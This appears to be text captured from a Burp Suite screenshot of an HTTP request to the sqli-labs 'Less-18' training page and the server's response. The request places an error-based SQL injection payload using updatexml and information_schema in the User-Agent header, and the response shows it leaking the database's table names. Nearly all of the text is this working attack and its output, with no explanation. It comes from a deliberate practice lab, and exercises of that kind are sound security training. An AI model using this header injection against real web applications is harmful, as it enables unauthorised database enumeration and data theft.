 Request
Pretty Raw \n Actions
1 POST /Less-18/ HTTP/1.1
2 Host: 10.171.73.250
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.171.73.250
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 'or updatexml(1,concat(0x7e,(select
group_concat(table_name)from information_schema.tables where
table_schema='security'),0x7e),1)and'
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.171.73.250/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Welcome Dhakkan
Your IP ADDRESS is: 10.171.73.250
Your User Agent is: 'or updatexml(1,concat(0x7e,(select group_concat(table_name)from
information_schema.tables where table_schema='security'),0x7e),1)and'
XPATH syntax error: '~emails,referers,uagents,users~'
SUCCESSFULLY
LOGGED IN